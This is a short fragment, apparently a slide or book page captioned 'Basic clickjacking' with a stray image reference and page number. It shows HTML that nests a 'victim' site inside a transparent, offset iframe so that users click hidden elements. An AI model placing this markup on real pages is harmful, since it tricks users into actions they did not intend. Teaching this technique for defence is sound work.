Basic clickjacking
  <iframe src=outer.html
width=20 height=20 scrolling=no
style="opacity:0;"></iframe>

<!-- outer.html -->
<iframe src="//victim" width=5000
height=5000 style="position:
absolute; top:-300px; left:
-350px;"></iframe>

                 14
 